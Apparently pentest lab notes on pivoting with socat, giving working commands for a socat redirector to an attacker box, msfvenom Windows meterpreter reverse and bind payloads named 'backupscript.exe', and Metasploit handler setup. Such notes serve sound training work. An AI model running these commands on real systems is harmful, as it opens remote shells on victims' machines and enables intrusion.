Socat Redirection
- Socat is a bidirectional relay tool that can create pipe sockets between 2 independent network channels without needing to use SSH tunneling.
- acts as a redirector - listen on one host and port; forward to another IP address and port
Socat with a Reverse Shell
Workflow
- Start Socat Listener on Ubuntu Pivot
socat TCP4-LISTEN:8080,fork TCP4:10.10.14.18:80- Listen on port
8080on localhost (Ubuntu pivot) and forward traffic to port 80 on PWNBox (10.10.14.18)
- Creating a windows payload
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.16.5.129 -f exe -o backupscript.exe LPORT=8080- Transfer this to the Windows machine
- Start the multi/handler on PWNBox
use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_https
- Run the payload on Windows to get a session on the meterpreter shell
Socat with a Bind Shell
- Run an msf payload and start a listener on Windows
- create a socat redirector on ubuntu, listening for incoming connections from the msf bind handler on PWNBox and forward it to the bind listener on Windows

Workflow
Creating the Windows Payload
- msfvenom -p windows/x64/meterpreter/bind_tcp -f exe -o backupscript.exe LPORT=8443
Start socat listener
- socat TCP4-LISTEN:8080,fork TCP4:172.16.5.19:8443
Configure and Start the Bind multi/handler
- msf6 > use exploit/multi/handler
- msf6 > set payload windows/x64/meterpreter/bind_tcp